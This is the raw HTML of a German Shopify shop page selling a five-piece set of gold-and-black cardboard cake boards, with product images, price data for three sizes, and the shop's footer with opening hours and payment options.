    srcset="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&width=550 550w,//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-00-e1686051020739.jpg?v=1698082432&width=1445"
    alt="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43782780944715"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&width=550 550w,//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-300-e1686051034851.png?v=1698082434&width=1445"
    alt="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold"
    loading="lazy"
    width="1100"
    height="1062"
    data-media-id="43782781174091"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&width=550 550w,//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-e1686050986111.jpg?v=1698082438&width=1445"
    alt="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43782781698379"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&width=550 550w,//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.witap.de/cdn/shop/files/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-57-e1686051000387.jpg?v=1698082440&width=1445"
    alt="5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43782781927755"
  ></div>
  </div>
</product-modal>


  

<script src="//www.witap.de/cdn/shop/t/5/assets/product-modal.js?v=52128055760098790431746013449" defer="defer"></script>
    <script src="//www.witap.de/cdn/shop/t/5/assets/media-gallery.js?v=21621056841727037201746013449" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25211311554891__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25211311554891__main"]') ||
        document.querySelector('variant-selects[data-section="template--25211311554891__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25211311554891__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25211311554891__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold",
      "url": "https:\/\/www.witap.de\/products\/5-tlg-tortenunterlagen-cake-board-o-22-30cm-tortenplatten-3mm-dick-schwarz-gold",
      "image": [
          "https:\/\/www.witap.de\/cdn\/shop\/files\/5-tlg.-Tortenunterlagen-Cake-Board-O-22-30cm-Tortenplatten-3mm-dick-Schwarz-Gold-3500-e1686050967806.jpg?v=1698082436\u0026width=1920"
        ],
      "description": "\n Cake Board Tortenunterlagen Tortenscheiben \nServierunterlage Tellerdeckchen \nTortenunterlage, Tortenscheibe, Serviertablett,\nKuchenplatte, Tortenplatten, Untersetzer, Tellerdeckchen\nTortenplatten Tortenteller, Unterlage zum Dekorieren \nStabile Unterlage für Torten aus Karton mit goldener Beschichtung\nVerpackungseinheit: 5 Stück\nDurchmesser: Ø 22 cm, Ø 24 cm, Ø 30 cm\nFarbe: oben goldglänzend, unten schwarz \/ doppelseitig\nKartonstärke: ca. 3 mm\nMaterial: besonders stabiler Karton\nGewicht: 2400 g\/m²\nForm: rund mit gewelltem Rand, lebensmittelecht\nPerfekt zum Dekorieren, Einstreichen und Modellieren\nvon Torten, Kuchen und vielem mehr.\nUnsere Kuchenplatten eignen sich hervorragend als Transportmittel\nfür Ihre Torte, Kuchen, Muffins \u0026amp; Cupcakes.\nMit den diesen Tortenunterlagen präsentieren Ihr Backergebnis\nbesonders schön und dekorativ.\nIdeal für Bäckereien, Konditoreien, Cafés, Hotels, Restaurants oder Privat\n",
      "sku": "1500526",
      "brand": {
        "@type": "Brand",
        "name": "WiTaP™"
      },
      "offers": [{
            "@type" : "Offer","sku": "1500526","availability" : "http://schema.org/InStock",
            "price" : 3.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.witap.de\/products\/5-tlg-tortenunterlagen-cake-board-o-22-30cm-tortenplatten-3mm-dick-schwarz-gold?variant=47023144730955"
          },
{
            "@type" : "Offer","sku": "1500536","availability" : "http://schema.org/InStock",
            "price" : 4.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.witap.de\/products\/5-tlg-tortenunterlagen-cake-board-o-22-30cm-tortenplatten-3mm-dick-schwarz-gold?variant=47023144763723"
          },
{
            "@type" : "Offer","sku": "1500546","availability" : "http://schema.org/InStock",
            "price" : 7.9,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/www.witap.de\/products\/5-tlg-tortenunterlagen-cake-board-o-22-30cm-tortenplatten-3mm-dick-schwarz-gold?variant=47023144796491"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25211311554891__1759922728356f31b1" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ANVgrZE1sdytkUlpBV__judge_me_reviews_review_widget_RTjQF8" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='5 tlg. Tortenunterlagen Cake Board Ø 22-30cm Tortenplatten 3mm dick - Schwarz-Gold'
    data-id='8647530971467'
    data-product-id='8647530971467'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="30"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="ANVgrZE1sdytkUlpBV__judge_me_reviews_review_widget_RTjQF8"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--25211311554891__related-products" class="shopify-section section"><style data-shopify>.section-template--25211311554891__related-products-padding {
    padding-top: 27px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25211311554891__related-products-padding {
      padding-top: 36px;
      padding-bottom: 12px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25211311554891__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25211311554891__related-products&product_id=8647530971467&limit=2"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 204, 233, 222;
  }
  .bg-color-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--25211311554891__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25211311784267__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25211311784267__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25211311784267__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25211311784267__footer.color-custom {
    --color-background: 204, 233, 222;
    --gradient-background: #cce9de;
    --color-foreground: 18, 18, 18;
    --color-button: 60, 94, 82;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--25211311784267__footer color-custom gradient section-sections--25211311784267__footer-padding animate-section animate--hidden" data-animations='' data-type='s/EQ8u54GwdeazaQ2Rejbg27Pfsj9IV0l284SNwrX/KyB9agLzovB4SnqKUFNLl+QRzXNPEHknOubR+4Az82JXj2IOIwHvT4ksGBkNsHkXFYXYntS8MCqQdvYY1ndAvGSxJ5ww0Q/J9M8RkO6nHF9TUfcn9SNibHMa1mBmxXYDPSwjaAYel1XmneB9rplgEd5Wcp3yKtW6bt8zX991jqdIidXu/M5CZk2KiVQgrjFyaJd6sPF8QqV68gXUId0R+nkbrg9hhoN0L14RTVohm9i14YIQGRHMnauT8vBKGRxDATHGxoMd/pPlKS2saz7tl7Hy7Wo8ha0EBi3sU4jrZ2D1aIiaFF68Y0uZjsQZcPfSu+mgVJj+R0TU0Wr+70TU8w'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">WiTaP™</h2><div class="footer-block__details-content rte">
                      <p>Designed with ❤️ in Germany</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Informationen</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Suchen
                            </a>
                          </li><li>
                            <a
                              href="/pages/impressum"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Impressum
                            </a>
                          </li><li>
                            <a
                              href="/pages/agb"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              AGB
                            </a>
                          </li><li>
                            <a
                              href="/pages/datenschutzerklarung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Datenschutz
                            </a>
                          </li><li>
                            <a
                              href="/pages/widerrufsbelehrung"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Widerrufsbelehrung
                            </a>
                          </li><li>
                            <a
                              href="/pages/versand-details"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Versand
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Lagerverkauf Öffnungszeiten</h2><div class="footer-block__details-content rte">
                      <p>Do+Fr: 10 - 18 Uhr</p><p>Sa: 9 - 14 Uhr</p><p>So-Mi: Geschlossen<br/></p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Online-Shop Service</h2><div class="footer-block__details-content rte">
                      <p>Mo-Fr: 10 - 19 Uhr</p><p>Sa: 10 - 14 Uhr</p><p>So: Geschlossen</p><p></p><p>Mail: info@witap.de<br/><br/>Tel.: +49 (0) 5434 - 9259 114</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Es gibt Dinge, die erzählen wir nicht jedem. Trage Dich in unserem Newsletter ein um Spezielle Angebote zu erhalten.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25211311784267__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-Mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25211311784267__footer">
                              E-Mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonnieren"
                          >
                            Anmelden
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
